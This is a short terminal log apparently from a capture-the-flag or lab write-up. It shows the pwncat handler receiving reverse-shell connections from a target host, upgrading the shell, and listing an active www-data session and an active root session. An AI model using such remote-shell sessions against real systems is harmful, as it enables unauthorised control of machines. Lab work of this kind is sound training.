 [19:45:12] 10.129.68.38:34448: normalizing shell path
[19:45:14] 10.129.68.38:34448: upgrading from /bin/dash to /bin/bash
[19:45:15] 10.129.68.38:34448: loaded known host from db
[19:45:17] listener: 0.0.0.0:1111: linux session from 10.129.68.38:34448 established
(local) pwncat$ sessions
Active Sessions
ID User Host ID Platform Type Address
0 www-data 7f78cc0eb604de864838c1064f90f18b linux Socket 10.129.68.38:34446
*1 root 7f78cc0eb604de864838c1064f90f18b linux Socket 10.129.68.38:34448
(local) pwncat$
Active Session: 10.129.68.38:34448